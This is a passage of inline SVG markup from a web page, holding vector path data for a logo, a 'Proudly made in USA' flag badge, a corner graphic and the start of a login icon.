2.214h0.062v-2.924h-0.273v2.241l-1.844-2.241zM0.703 29.003h-0.277v2.924h0.277v-1.411h1.41v1.411h0.276v-2.924h-0.276v1.226h-1.41v-1.226zM98.939 29.003h-1.518v0.286h0.618v2.637h0.282v-2.637h0.618v-0.286zM4.697 29.003l1.292 2.924h-0.299l-0.436-0.962h-1.193l-0.431 0.962h-0.309l1.308-2.924h0.068zM81.861 29.003h-0.319l0.894 1.526v1.397h0.273v-1.397l0.877-1.526h-0.32l-0.697 1.206-0.709-1.206zM27.958 29.003c0.308 0 0.516 0.013 0.626 0.040 0.164 0.040 0.298 0.125 0.401 0.256s0.154 0.292 0.154 0.483c0 0.159-0.035 0.299-0.106 0.42s-0.172 0.212-0.304 0.274-0.314 0.093-0.546 0.094v0l0.996 1.358h-0.343l-0.996-1.358h-0.156v1.358h-0.277v-2.924zM80.861 29.003h-1.518v0.286h0.618v2.637h0.282v-2.637h0.618v-0.286zM78.482 29.003h-0.277v2.924h0.277v-2.924zM75.126 29.003h-0.301l1.188 2.924h0.060l1.205-2.924h-0.301l-0.933 2.259-0.918-2.259zM18.476 29.003h-1.587v2.924h1.576v-0.286h-1.299v-1.149h1.299v-0.286h-1.299v-0.916h1.31v-0.286zM72.763 29.003h-1.518v0.286h0.618v2.637h0.282v-2.637h0.618v-0.286zM100.077 29.003h-0.277v2.924h0.277v-2.924zM34.148 29.003h-0.060v2.924h0.286v-2.214l1.828 2.214h0.062v-2.924h-0.273v2.241l-1.844-2.241zM105.127 29.003h-0.060v2.924h0.286v-2.214l1.829 2.214h0.062v-2.924h-0.273v2.241l-1.843-2.241zM12.456 29.003h-0.277v2.924h0.277v-1.411h1.41v1.411h0.277v-2.924h-0.277v1.226h-1.41v-1.226zM66.904 29.003h-1.587v2.924h1.576v-0.286h-1.299v-1.149h1.299v-0.286h-1.299v-0.916h1.31v-0.286zM43.073 29.003h-1.587v2.924h1.576v-0.286h-1.299v-1.149h1.299v-0.286h-1.299v-0.916h1.311v-0.286zM62.023 29.003h-0.060v2.924h0.286v-2.214l1.829 2.214h0.062v-2.924h-0.273v2.241l-1.844-2.241zM89.866 29.214c-0.205 0-0.399 0.056-0.583 0.169s-0.327 0.264-0.43 0.455c-0.103 0.191-0.155 0.404-0.155 0.638 0 0.348 0.114 0.641 0.342 0.88s0.503 0.359 0.825 0.359c0.215 0 0.414-0.055 0.597-0.165s0.326-0.26 0.428-0.452c0.102-0.191 0.154-0.403 0.154-0.636s-0.051-0.442-0.154-0.63-0.247-0.338-0.433-0.45c-0.186-0.113-0.383-0.169-0.592-0.169zM31.564 29.214c-0.205 0-0.399 0.056-0.583 0.169s-0.327 0.264-0.43 0.455c-0.103 0.191-0.154 0.404-0.154 0.638 0 0.348 0.114 0.641 0.342 0.88s0.503 0.359 0.825 0.359c0.215 0 0.414-0.055 0.597-0.165s0.326-0.26 0.428-0.452c0.102-0.191 0.154-0.403 0.154-0.636s-0.051-0.442-0.154-0.63-0.247-0.338-0.433-0.45c-0.186-0.113-0.383-0.169-0.592-0.169zM102.544 29.214c-0.205 0-0.4 0.056-0.583 0.169s-0.327 0.264-0.43 0.455c-0.103 0.191-0.155 0.404-0.155 0.638 0 0.348 0.114 0.641 0.342 0.88s0.503 0.359 0.825 0.359c0.215 0 0.414-0.055 0.597-0.165s0.326-0.26 0.428-0.452c0.102-0.191 0.154-0.403 0.154-0.636s-0.051-0.442-0.154-0.63c-0.102-0.188-0.247-0.338-0.433-0.45s-0.384-0.169-0.592-0.169zM56.086 29.214c-0.205 0-0.399 0.056-0.583 0.169s-0.326 0.264-0.43 0.455c-0.103 0.191-0.154 0.404-0.154 0.638 0 0.348 0.114 0.641 0.342 0.88s0.503 0.359 0.825 0.359c0.215 0 0.414-0.055 0.597-0.165s0.325-0.26 0.428-0.452c0.102-0.191 0.153-0.403 0.153-0.636s-0.051-0.442-0.153-0.63c-0.103-0.188-0.247-0.338-0.433-0.45s-0.384-0.169-0.592-0.169zM4.662 29.624l-0.475 1.058h0.947l-0.472-1.058zM28.171 29.289h-0.488v0.994l0.477 0.004c0.185 0 0.321-0.019 0.41-0.056s0.158-0.096 0.208-0.178c0.050-0.081 0.074-0.172 0.074-0.273 0-0.098-0.025-0.187-0.075-0.268s-0.116-0.137-0.198-0.172c-0.082-0.034-0.218-0.052-0.407-0.052v0zM7.7 29.289h-0.489v0.994l0.477 0.004c0.185 0 0.322-0.019 0.41-0.056s0.158-0.096 0.207-0.178c0.050-0.081 0.075-0.172 0.075-0.273 0-0.098-0.025-0.187-0.075-0.268s-0.116-0.137-0.198-0.172c-0.081-0.034-0.217-0.052-0.407-0.052v0z"></path>
						<path fill="#001689" style="fill: var(--color2, #001689)" d="M46.732 15.497c-1.2 0-2.193 0.219-2.978 0.656-1.050 0.485-1.574 2.030-1.574 4.634 0 2.434 0.524 3.926 1.574 4.478 0.926 0.532 1.919 0.798 2.978 0.798 2.979 0 4.468-1.15 4.468-3.451v-1.597h-4.084v2.71h-0.752v-5.976h0.752v2.524h4.084v-1.596c0-2.121-1.489-3.18-4.468-3.18zM56.277 15.497c3.016 0 4.525 1.545 4.525 4.635v1.583c0 2.899-1.508 4.349-4.525 4.349-3.007 0-4.511-1.45-4.511-4.349v-1.583c0-3.090 1.504-4.635 4.511-4.635zM66.547 15.683h-5.177v10.21h3.546v-6.16l1.73 6.16h4.978v-10.21h-3.362v6.845l-1.716-6.845zM90.929 15.683l2.566 10.21h-4.099l-0.326-1.626h-1.206l-0.325 1.626h-4.1l2.567-10.21h4.922zM98.275 15.683h-4.213v10.21h7.475v-2.596h-3.262v-7.614zM104.169 13.339l-2.065 2.344v10.21h7.475v-2.596h-3.262v-7.614l-2.147-2.344zM76.629 15.683h-4.437v2.582h1.526l1.466 2.48-1.492 2.567h-1.5v2.581h4.437v-0.035l0.896-2.817 1.064 2.852h4.448v-2.581h-1.609l-1.436-2.567 1.411-2.48h1.634v-2.582h-4.438v0.008l-1.074 2.588-0.896-2.562v-0.033zM56.745 17.822h-0.921v6.017h0.921v-6.017zM88.461 19.404l-0.369 2.667h0.751l-0.382-2.667zM110.537 15.801h-0.049c-0.272 0-0.558 0.077-0.858 0.23s-0.53 0.379-0.688 0.674c-0.157 0.296-0.236 0.592-0.236 0.887s0.079 0.591 0.236 0.888c0.157 0.295 0.385 0.52 0.679 0.674 0.296 0.153 0.583 0.23 0.866 0.23 0.306 0 0.603-0.077 0.89-0.23 0.29-0.154 0.516-0.379 0.673-0.674 0.158-0.296 0.236-0.592 0.236-0.888s-0.083-0.591-0.245-0.887c-0.164-0.296-0.387-0.52-0.67-0.674s-0.556-0.23-0.817-0.23l-0.017 0.263c0.24 0 0.475 0.060 0.704 0.181 0.239 0.142 0.431 0.337 0.571 0.583s0.213 0.502 0.213 0.764-0.064 0.515-0.196 0.756c-0.132 0.241-0.321 0.43-0.572 0.567s-0.507 0.205-0.769 0.205-0.511-0.068-0.751-0.205c-0.241-0.137-0.428-0.326-0.564-0.567s-0.204-0.493-0.204-0.756c0-0.263 0.068-0.517 0.204-0.764s0.328-0.436 0.57-0.568c0.247-0.131 0.494-0.196 0.745-0.196h0.034l0.016-0.263zM110.47 16.558h-0.898v0.082c0.066 0 0.115 0.011 0.147 0.032 0.032 0.022 0.053 0.049 0.066 0.082v1.447c0 0.121-0.006 0.191-0.017 0.213-0.010 0.045-0.032 0.075-0.064 0.091-0.034 0.016-0.089 0.025-0.166 0.025v0.082h0.868v-0.082c-0.098 0-0.166-0.008-0.204-0.025s-0.064-0.058-0.075-0.123v-1.693c0.066-0.022 0.13-0.033 0.198-0.033 0.141 0 0.255 0.044 0.34 0.132 0.089 0.088 0.132 0.196 0.132 0.328 0 0.088-0.021 0.164-0.064 0.23-0.045 0.066-0.111 0.116-0.198 0.147-0.088 0.033-0.22 0.050-0.392 0.050v0.115h0.164l0.703 0.954h0.426v-0.082c-0.056-0.011-0.094-0.022-0.115-0.033-0.056-0.032-0.115-0.093-0.179-0.181l-0.477-0.706c0.187-0.044 0.317-0.112 0.394-0.206 0.075-0.093 0.113-0.194 0.113-0.304 0-0.154-0.056-0.282-0.17-0.386s-0.292-0.156-0.532-0.156z"></path>
						<path fill="#ef4035" style="fill: var(--color1, #ef4035)" d="M6.074-0c-3.615 0-5.422 1.373-5.422 4.12v1.104c0.070 1.356 2.052 2.507 5.946 3.454v2.016h-1.064v-1.946h-5.248v0.648c0 2.654 1.929 3.98 5.788 3.98 3.837 0 5.755-1.31 5.755-3.927v-0.982c-0.128-1.718-2.226-3.050-6.294-3.998v-1.648h1.064v1.595h5.126v-0.543c0-2.582-1.884-3.874-5.65-3.874zM47.313 3.155h-0.819c-1.199 0-2.25 0.228-3.157 0.684-1.209 0.63-1.813 2.121-1.813 4.47v0.122c0 3.133 1.656 4.698 4.97 4.698h0.924c2.895-0.198 4.393-1.455 4.497-3.768v-0.806h-4.567v2.296h-0.907v-5.522h0.907v2.297h4.567v-0.824c-0.138-2.162-1.672-3.378-4.602-3.646zM69.701 3.155h-0.819c-1.199 0-2.25 0.228-3.157 0.684-1.209 0.63-1.813 2.121-1.813 4.47v0.122c0 3.133 1.656 4.698 4.97 4.698h0.924c2.895-0.198 4.393-1.455 4.497-3.768v-0.806h-4.567v2.296h-0.907v-5.522h0.907v2.297h4.567v-0.824c-0.138-2.162-1.672-3.378-4.602-3.646zM88.498 3.103c3.046 0.058 4.685 1.086 4.917 3.085v6.89h-4.359v-1.035c-0.896 0.726-1.918 1.087-3.069 1.087-1.081-0.035-1.807-0.315-2.18-0.841s-0.558-1.104-0.558-1.736v-0.561c0-1.449 0.645-2.332 1.935-2.647 0.651-0.151 1.488-0.228 2.512-0.228h1.343v-1.717h-1.081v1.14h-4.359v-0.106c-0.060-2.022 1.203-3.12 3.785-3.296l1.115-0.034zM101.105 0.526h-5.004c-1.326 0.152-1.988 0.783-1.988 1.894v10.658h4.9v-7.381h2.092v-1.997h-2.092v-1.052h2.092v-2.122zM57.392 0.526h-4.779v12.552h4.779v-6.802h1.045v6.802h4.778v-6.329c-0.012-1.052-0.123-1.764-0.332-2.138-0.419-0.946-1.262-1.467-2.529-1.561-1.105 0.047-2.092 0.45-2.962 1.21v-3.734zM39.31 0.526h-4.779v12.552h4.779v-6.766h1.515v-2.927h-1.515v-2.858zM79.884 3.383h-4.883v9.694h4.883v-5.96h2.667v-3.733c-0.836 0.070-1.726 0.461-2.667 1.174v-1.174zM33.835 3.383h-4.883v9.694h4.883v-9.694zM16.537 3.383h-4.306l1.971 9.694h5.457l0.575-5.592h0.122l0.594 5.592h5.336l1.969-9.694h-4.289l-0.696 6.416h-0.123l-0.575-6.416h-4.779l-0.575 6.188h-0.104l-0.577-6.188zM106.582 0.525h-4.779v12.541l2.366-2.344 2.412 2.344v-6.756h1.515v-2.927h-1.515v-2.858zM89.039 8.396h-1.081v2.086h1.081v-2.086zM110.537 0.488h-0.049c-0.272 0-0.558 0.077-0.858 0.23s-0.53 0.379-0.688 0.674c-0.157 0.296-0.236 0.592-0.236 0.887s0.079 0.591 0.236 0.888c0.157 0.295 0.385 0.52 0.679 0.674 0.296 0.153 0.583 0.23 0.866 0.23 0.306 0 0.603-0.077 0.89-0.23 0.29-0.154 0.516-0.379 0.673-0.674 0.158-0.296 0.236-0.592 0.236-0.888s-0.083-0.591-0.245-0.887c-0.164-0.296-0.387-0.52-0.67-0.674s-0.556-0.23-0.817-0.23l-0.017 0.263c0.24 0 0.475 0.060 0.704 0.181 0.239 0.142 0.431 0.337 0.571 0.583 0.141 0.247 0.213 0.502 0.213 0.764s-0.064 0.516-0.196 0.756c-0.132 0.241-0.321 0.43-0.572 0.567s-0.507 0.205-0.769 0.205-0.511-0.068-0.751-0.205c-0.241-0.137-0.428-0.326-0.564-0.567s-0.204-0.493-0.204-0.756c0-0.262 0.068-0.517 0.204-0.764 0.136-0.246 0.328-0.436 0.57-0.567 0.247-0.131 0.494-0.197 0.745-0.197h0.034l0.016-0.263zM110.47 1.245h-0.898v0.082c0.066 0 0.115 0.010 0.147 0.032 0.032 0.023 0.053 0.049 0.066 0.082v1.447c0 0.121-0.006 0.192-0.017 0.213-0.010 0.045-0.032 0.075-0.064 0.091-0.034 0.016-0.089 0.024-0.166 0.024v0.082h0.868v-0.082c-0.098 0-0.166-0.008-0.204-0.024s-0.064-0.058-0.075-0.123v-1.692c0.066-0.022 0.13-0.034 0.198-0.034 0.141 0 0.255 0.044 0.34 0.132 0.089 0.088 0.132 0.196 0.132 0.328 0 0.088-0.021 0.165-0.064 0.23-0.045 0.066-0.111 0.116-0.198 0.147-0.088 0.034-0.22 0.050-0.392 0.050v0.116h0.164l0.703 0.953h0.426v-0.082c-0.056-0.011-0.094-0.021-0.115-0.033-0.056-0.032-0.115-0.093-0.179-0.181l-0.477-0.706c0.187-0.044 0.317-0.112 0.394-0.206 0.075-0.093 0.113-0.194 0.113-0.304 0-0.154-0.056-0.282-0.17-0.386s-0.292-0.156-0.532-0.156zM33.818 0.596h-4.866v1.858h4.866v-1.858z"></path>
					</symbol>

					<symbol id="icon-USA" viewBox="0 0 73 32">
						<title>Proudly made in USA</title>
						<path fill="#b92728" style="fill: var(--color4, #b92728)" d="M32.176 29.508h-31.795v2.456h31.795v-2.456zM32.176 24.598h-31.795v2.454h31.795v-2.454zM32.176 19.685h-31.795v2.457h31.795v-2.457zM32.176 14.772h-31.795v2.458h31.795v-2.458zM32.176 9.862h-31.795v2.456h31.795v-2.456zM32.176 4.949h-31.795v2.456h31.795v-2.456zM32.176 0.037h-31.795v2.457h31.795v-2.457z"></path>
						<path fill="#fff" style="fill: var(--color5, #fff)" d="M32.176 27.052h-31.795v2.456h31.795v-2.456zM32.176 22.142h-31.795v2.456h31.795v-2.456zM32.176 17.231h-31.795v2.454h31.795v-2.454zM32.176 12.318h-31.795v2.454h31.795v-2.454zM32.176 7.405h-31.795v2.457h31.795v-2.457zM32.176 2.493h-31.795v2.456h31.795v-2.456z"></path>
						<path fill="#2c355d" style="fill: var(--color6, #2c355d)" d="M0.381 17.231h24.837v-17.194h-24.837z"></path>
						<path fill="#fff" style="fill: var(--color5, #fff)" d="M2.625 13.41l-0.212 0.653h-0.674l0.551 0.398-0.215 0.65 0.55-0.401 0.55 0.401-0.209-0.65 0.55-0.398h-0.68l-0.212-0.653zM6.619 13.41l-0.209 0.653h-0.678l0.551 0.398-0.209 0.65 0.544-0.401 0.554 0.401-0.212-0.65 0.55-0.398h-0.68l-0.212-0.653zM10.619 13.41l-0.209 0.653h-0.678l0.545 0.398-0.209 0.65 0.55-0.401 0.554 0.401-0.218-0.65 0.551-0.398h-0.674l-0.212-0.653zM14.613 13.41l-0.209 0.653h-0.678l0.548 0.398-0.206 0.65 0.544-0.401 0.554 0.401-0.212-0.65 0.547-0.398h-0.677l-0.213-0.653zM18.613 13.41l-0.209 0.653h-0.678l0.548 0.398-0.205 0.65 0.543-0.401 0.548 0.401-0.206-0.65 0.548-0.398h-0.677l-0.212-0.653zM22.607 13.41l-0.209 0.653h-0.678l0.548 0.398-0.206 0.65 0.544-0.401 0.554 0.401-0.212-0.65 0.548-0.398h-0.674l-0.216-0.653zM8.606 12.055l-0.209 0.648h-0.68l0.554 0.401-0.213 0.648 0.547-0.403 0.551 0.403-0.213-0.648 0.554-0.401h-0.683l-0.209-0.648zM16.6 12.055l-0.206 0.648h-0.681l0.551 0.401-0.212 0.648 0.547-0.403 0.55 0.403-0.209-0.648 0.55-0.401h-0.683l-0.209-0.648zM4.613 12.055l-0.209 0.648h-0.681l0.547 0.401-0.205 0.648 0.547-0.403 0.544 0.403-0.205-0.648 0.548-0.401h-0.684l-0.202-0.648zM20.601 12.055l-0.212 0.648h-0.674l0.545 0.401-0.212 0.648 0.554-0.403 0.544 0.403-0.202-0.648 0.545-0.401h-0.681l-0.206-0.648zM12.607 12.055l-0.212 0.648h-0.677l0.547 0.401-0.206 0.648 0.547-0.403 0.544 0.403-0.206-0.648 0.548-0.401h-0.677l-0.209-0.648zM6.619 10.541l-0.209 0.652h-0.678l0.551 0.401-0.209 0.648 0.544-0.4 0.554 0.4-0.212-0.648 0.55-0.401h-0.68l-0.212-0.652zM10.619 10.541l-0.209 0.652h-0.678l0.545 0.401-0.209 0.648 0.55-0.4 0.554 0.4-0.218-0.648 0.551-0.401h-0.674l-0.212-0.652zM14.613 10.541l-0.209 0.652h-0.678l0.548 0.401-0.206 0.648 0.544-0.4 0.554 0.4-0.212-0.648 0.547-0.401h-0.677l-0.213-0.652zM2.625 10.541l-0.212 0.652h-0.674l0.551 0.401-0.215 0.648 0.55-0.4 0.55 0.4-0.209-0.648 0.55-0.401h-0.68l-0.212-0.652zM18.613 10.541l-0.209 0.652h-0.678l0.548 0.401-0.205 0.648 0.543-0.4 0.548 0.4-0.206-0.648 0.548-0.401h-0.677l-0.212-0.652zM22.607 10.541l-0.209 0.652h-0.678l0.548 0.401-0.206 0.648 0.544-0.4 0.554 0.4-0.212-0.648 0.548-0.401h-0.674l-0.216-0.652zM4.613 9.184l-0.209 0.65h-0.681l0.547 0.401-0.205 0.65 0.547-0.401 0.544 0.401-0.205-0.65 0.548-0.401h-0.684l-0.202-0.65zM8.606 9.184l-0.209 0.65h-0.68l0.554 0.401-0.213 0.65 0.547-0.401 0.551 0.401-0.213-0.65 0.554-0.401h-0.683l-0.209-0.65zM12.607 9.184l-0.212 0.65h-0.677l0.547 0.401-0.206 0.65 0.547-0.401 0.544 0.401-0.206-0.65 0.548-0.401h-0.677l-0.209-0.65zM16.6 9.184l-0.206 0.65h-0.681l0.551 0.401-0.212 0.65 0.547-0.401 0.55 0.401-0.209-0.65 0.55-0.401h-0.683l-0.209-0.65zM20.601 9.184l-0.212 0.65h-0.674l0.545 0.401-0.212 0.65 0.554-0.401 0.544 0.401-0.202-0.65 0.545-0.401h-0.681l-0.206-0.65zM14.613 7.673l-0.209 0.648h-0.678l0.548 0.401-0.206 0.652 0.544-0.403 0.554 0.403-0.212-0.652 0.547-0.401h-0.677l-0.213-0.648zM6.619 7.673l-0.209 0.648h-0.678l0.551 0.401-0.209 0.652 0.544-0.403 0.554 0.403-0.212-0.652 0.55-0.401h-0.68l-0.212-0.648zM18.613 7.673l-0.209 0.648h-0.678l0.548 0.401-0.205 0.652 0.543-0.403 0.548 0.403-0.206-0.652 0.548-0.401h-0.677l-0.212-0.648zM10.619 7.673l-0.209 0.648h-0.678l0.545 0.401-0.209 0.652 0.55-0.403 0.554 0.403-0.218-0.652 0.551-0.401h-0.674l-0.212-0.648zM2.625 7.673l-0.212 0.648h-0.674l0.551 0.401-0.215 0.652 0.55-0.403 0.55 0.403-0.209-0.652 0.55-0.401h-0.68l-0.212-0.648zM22.607 7.673l-0.209 0.648h-0.678l0.548 0.401-0.206 0.652 0.544-0.403 0.554 0.403-0.212-0.652 0.548-0.401h-0.674l-0.216-0.648zM12.607 6.314l-0.212 0.648h-0.677l0.547 0.403-0.206 0.648 0.547-0.398 0.544 0.398-0.206-0.648 0.548-0.403h-0.677l-0.209-0.648zM4.613 6.314l-0.209 0.648h-0.681l0.547 0.403-0.205 0.648 0.547-0.398 0.544 0.398-0.205-0.648 0.548-0.403h-0.684l-0.202-0.648zM16.6 6.314l-0.206 0.648h-0.681l0.551 0.403-0.212 0.648 0.547-0.398 0.55 0.398-0.209-0.648 0.55-0.403h-0.683l-0.209-0.648zM8.606 6.314l-0.209 0.648h-0.68l0.554 0.403-0.213 0.648 0.547-0.398 0.551 0.398-0.213-0.648 0.554-0.403h-0.683l-0.209-0.648zM20.601 6.314l-0.212 0.648h-0.674l0.545 0.403-0.212 0.648 0.554-0.398 0.544 0.398-0.202-0.648 0.545-0.403h-0.681l-0.206-0.648zM10.619 4.803l-0.209 0.648h-0.678l0.545 0.399-0.209 0.653 0.55-0.403 0.554 0.403-0.218-0.653 0.551-0.399h-0.674l-0.212-0.648zM2.625 4.803l-0.212 0.648h-0.674l0.551 0.399-0.215 0.653 0.55-0.403 0.55 0.403-0.209-0.653 0.55-0.399h-0.68l-0.212-0.648zM14.613 4.803l-0.209 0.648h-0.678l0.548 0.399-0.206 0.653 0.544-0.403 0.554 0.403-0.212-0.653 0.547-0.399h-0.677l-0.213-0.648zM6.619 4.803l-0.209 0.648h-0.678l0.551 0.399-0.209 0.653 0.544-0.403 0.554 0.403-0.212-0.653 0.55-0.399h-0.68l-0.212-0.648zM18.613 4.803l-0.209 0.648h-0.678l0.548 0.399-0.205 0.653 0.543-0.403 0.548 0.403-0.206-0.653 0.548-0.399h-0.677l-0.212-0.648zM22.607 4.803l-0.209 0.648h-0.678l0.548 0.399-0.206 0.653 0.544-0.403 0.554 0.403-0.212-0.653 0.548-0.399h-0.674l-0.216-0.648zM4.613 3.443l-0.209 0.652h-0.681l0.547 0.403-0.205 0.648 0.547-0.399 0.544 0.399-0.205-0.648 0.548-0.403h-0.684l-0.202-0.652zM8.606 3.443l-0.209 0.652h-0.68l0.554 0.403-0.213 0.648 0.547-0.399 0.551 0.399-0.213-0.648 0.554-0.403h-0.683l-0.209-0.652zM12.607 3.443l-0.212 0.652h-0.677l0.547 0.403-0.206 0.648 0.547-0.399 0.544 0.399-0.206-0.648 0.548-0.403h-0.677l-0.209-0.652zM16.6 3.443l-0.206 0.652h-0.681l0.551 0.403-0.212 0.648 0.547-0.399 0.55 0.399-0.209-0.648 0.55-0.403h-0.683l-0.209-0.652zM20.601 3.443l-0.212 0.652h-0.674l0.545 0.403-0.212 0.648 0.554-0.399 0.544 0.399-0.202-0.648 0.545-0.403h-0.681l-0.206-0.652zM2.625 1.931l-0.212 0.652h-0.674l0.551 0.401-0.215 0.65 0.55-0.401 0.55 0.401-0.209-0.65 0.55-0.401h-0.68l-0.212-0.652zM6.619 1.931l-0.209 0.652h-0.678l0.551 0.401-0.209 0.65 0.544-0.401 0.554 0.401-0.212-0.65 0.55-0.401h-0.68l-0.212-0.652zM10.619 1.931l-0.209 0.652h-0.678l0.545 0.401-0.209 0.65 0.55-0.401 0.554 0.401-0.218-0.65 0.551-0.401h-0.674l-0.212-0.652zM14.613 1.931l-0.209 0.652h-0.678l0.548 0.401-0.206 0.65 0.544-0.401 0.554 0.401-0.212-0.65 0.547-0.401h-0.677l-0.213-0.652zM18.613 1.931l-0.209 0.652h-0.678l0.548 0.401-0.205 0.65 0.543-0.401 0.548 0.401-0.206-0.65 0.548-0.401h-0.677l-0.212-0.652zM22.607 1.931l-0.209 0.652h-0.678l0.548 0.401-0.206 0.65 0.544-0.401 0.554 0.401-0.212-0.65 0.548-0.401h-0.674l-0.216-0.652z"></path>
						<path fill="#2c355d" style="fill: var(--color6, #2c355d)" d="M39.304 11.988h-3.484v16.658c0 2.236 1.199 3.354 3.598 3.354h4.248c2.399 0 3.598-1.119 3.598-3.354v-16.658h-3.483v16.125c0 0.459-0.070 0.756-0.21 0.896s-0.454 0.211-0.938 0.211h-2.182c-0.459 0-0.766-0.071-0.919-0.211s-0.229-0.437-0.229-0.896v-16.125zM69.317 11.988c2.399 0 3.598 1.119 3.598 3.354v0 16.658h-3.484v-8.895h-4.477v8.895h-3.483v-16.658c0-2.236 1.199-3.354 3.598-3.354v0zM52.448 11.988v0c-2.373 0-3.559 1.119-3.559 3.354v4.365c0 2.263 1.161 3.392 3.483 3.392h2.833c0.46 0 0.758 0.071 0.898 0.211s0.212 0.437 0.212 0.893v3.91c0 0.459-0.071 0.756-0.212 0.896s-0.438 0.211-0.898 0.211h-1.607c-0.459 0-0.767-0.072-0.919-0.211s-0.23-0.437-0.23-0.896v-2.97h-3.483v3.503c0 2.235 1.187 3.354 3.56 3.354h3.711c2.398 0 3.599-1.119 3.599-3.354v-4.936c0-2.235-1.174-3.354-3.521-3.354h-2.794c-0.459 0-0.767-0.068-0.919-0.208-0.154-0.139-0.23-0.44-0.23-0.896v-3.377c0-0.459 0.076-0.756 0.23-0.896 0.152-0.14 0.459-0.211 0.919-0.211h1.607c0.459 0 0.765 0.071 0.919 0.211 0.153 0.14 0.229 0.437 0.229 0.896v2.97h3.482v-3.503c0-2.235-1.185-3.354-3.559-3.354zM68.283 14.769h-2.182c-0.484 0-0.797 0.071-0.938 0.211s-0.21 0.437-0.21 0.896v0 4.483h4.477v-4.483c0-0.459-0.076-0.756-0.229-0.896s-0.459-0.211-0.919-0.211v0zM65.005 6.731h-3.139v0.354h1.364v3.51h0.411v-3.51h1.364v-0.354zM72.832 6.731h-2.663v3.864h2.746v-0.353h-2.335v-1.436h2.007v-0.348h-2.007v-1.375h2.252v-0.354zM36.159 6.732h-0.339v3.864h0.394v-3.075l1.525 2.583h0.194l1.526-2.6v3.091h0.393v-3.864h-0.338l-1.67 2.865-1.686-2.865zM55.25 6.732h-0.41v3.864h0.41v-3.864zM52.338 6.731h-2.663v3.864h2.746v-0.353h-2.335v-1.436h2.007v-0.348h-2.007v-1.374h2.252v-0.354zM46.675 6.732c0.411 0 0.773 0.082 1.087 0.246s0.558 0.392 0.732 0.684c0.174 0.292 0.261 0.627 0.261 1.002s-0.087 0.709-0.261 1.002c-0.174 0.293-0.419 0.521-0.732 0.685s-0.676 0.246-1.087 0.246v0h-1.58v-3.864zM56.852 6.731h-0.338v3.864h0.41v-3.135l2.495 3.135h0.339v-3.864h-0.405v3.135l-2.502-3.135zM66.070 6.731h-0.41v3.864h0.41v-1.783h2.429v1.783h0.405v-3.864h-0.405v1.722h-2.429v-1.722zM42.676 6.731l1.775 3.864h-0.433l-0.466-1.032h-2.163l-0.466 1.032h-0.428l1.775-3.864h0.405zM46.653 7.085h-1.148v3.158h1.148c0.34 0 0.638-0.067 0.893-0.202s0.453-0.32 0.594-0.557c0.141-0.237 0.211-0.511 0.211-0.82s-0.070-0.582-0.211-0.82c-0.141-0.237-0.339-0.423-0.594-0.557s-0.553-0.202-0.893-0.202v0zM42.471 7.157l-0.932 2.076h1.864l-0.932-2.076zM53.437 0.044h-0.557v3.007c0 0.745 0.191 1.313 0.573 1.702s0.914 0.585 1.597 0.585c0.683 0 1.215-0.195 1.594-0.585s0.569-0.957 0.569-1.702v-3.007h-0.542v2.985c0 0.611-0.139 1.065-0.414 1.364-0.277 0.3-0.679 0.451-1.206 0.451-0.522 0-0.921-0.15-1.198-0.451s-0.414-0.754-0.414-1.364v-2.985zM48.909 0c0.522 0 0.994 0.115 1.413 0.344s0.749 0.549 0.991 0.957c0.241 0.407 0.362 0.863 0.362 1.368s-0.121 0.961-0.362 1.368c-0.241 0.408-0.571 0.726-0.991 0.956s-0.891 0.345-1.413 0.345c-0.522 0-0.996-0.116-1.42-0.349s-0.757-0.551-0.995-0.956c-0.239-0.406-0.358-0.86-0.358-1.365s0.119-0.96 0.358-1.365c0.239-0.405 0.571-0.723 0.995-0.956s0.898-0.348 1.42-0.348zM43.13 0.045c0.673 0 1.2 0.16 1.582 0.48 0.381 0.32 0.572 0.76 0.572 1.32 0 0.41-0.104 0.756-0.312 1.038s-0.506 0.486-0.893 0.611v0l1.288 1.8h-0.611l-1.205-1.688c-0.136 0.015-0.276 0.023-0.422 0.023v0h-1.417v1.665h-0.557v-5.249zM61.040 0.045c0.557 0 1.050 0.112 1.477 0.333 0.427 0.223 0.758 0.533 0.995 0.931s0.354 0.851 0.354 1.361c0 0.51-0.118 0.964-0.354 1.361s-0.568 0.708-0.995 0.93c-0.427 0.223-0.919 0.334-1.477 0.334v0h-2.147v-5.25zM65.673 0.045h-0.557v5.25h3.511v-0.48h-2.954v-4.77zM68.741 0.044h-0.595l2.109 3.435v1.815h0.55v-1.815l2.11-3.435h-0.557l-1.809 2.948-1.808-2.948zM37.795 0.045c0.673 0 1.2 0.16 1.582 0.48 0.381 0.32 0.572 0.76 0.572 1.32 0 0.559-0.191 0.998-0.572 1.316-0.382 0.317-0.91 0.476-1.582 0.476v0h-1.417v1.658h-0.557v-5.249zM48.909 0.495c-0.417 0-0.795 0.093-1.134 0.281s-0.605 0.447-0.798 0.78c-0.194 0.333-0.29 0.705-0.29 1.114s0.096 0.781 0.29 1.114c0.193 0.332 0.459 0.593 0.798 0.78s0.717 0.282 1.134 0.282 0.793-0.094 1.13-0.282c0.337-0.187 0.601-0.447 0.792-0.78 0.19-0.333 0.286-0.704 0.286-1.114s-0.095-0.781-0.286-1.114c-0.191-0.332-0.455-0.592-0.792-0.78s-0.713-0.281-1.13-0.281zM61.010 0.525h-1.56v4.29h1.56c0.462 0 0.866-0.092 1.213-0.274s0.615-0.435 0.807-0.757c0.191-0.323 0.286-0.694 0.286-1.114s-0.095-0.79-0.286-1.114c-0.191-0.323-0.46-0.575-0.807-0.757s-0.751-0.274-1.213-0.274v0zM43.114 0.525h-1.402v2.632h1.402c0.522 0 0.921-0.115 1.198-0.345s0.414-0.552 0.414-0.967c0-0.426-0.137-0.751-0.414-0.979s-0.676-0.341-1.198-0.341v0zM37.78 0.525h-1.402v2.625h1.402c0.522 0 0.922-0.114 1.198-0.341s0.414-0.548 0.414-0.963c0-0.426-0.137-0.751-0.414-0.979s-0.676-0.341-1.198-0.341v0z"></path>
					</symbol>

					<symbol id="icon-corner" viewBox="0 0 32 32">
						<title>corner</title>
						<path d="M31.995 0l-31.995 31.995h2.713l29.281-29.281v-2.713zM31.995 29.335l-2.66 2.66h2.66v-2.66zM31.995 5.865l-26.129 26.129h2.713l23.416-23.415v-2.715zM31.995 11.732l-20.263 20.263h2.715l17.548-17.549v-2.713zM31.995 17.599l-14.395 14.396h2.713l11.681-11.681v-2.715zM31.995 23.467l-8.527 8.528h2.712l5.815-5.815v-2.713z"></path>
					</symbol>

					<symbol id="icon-login" viewBox="0 0 41 32">
						<title>login</title>
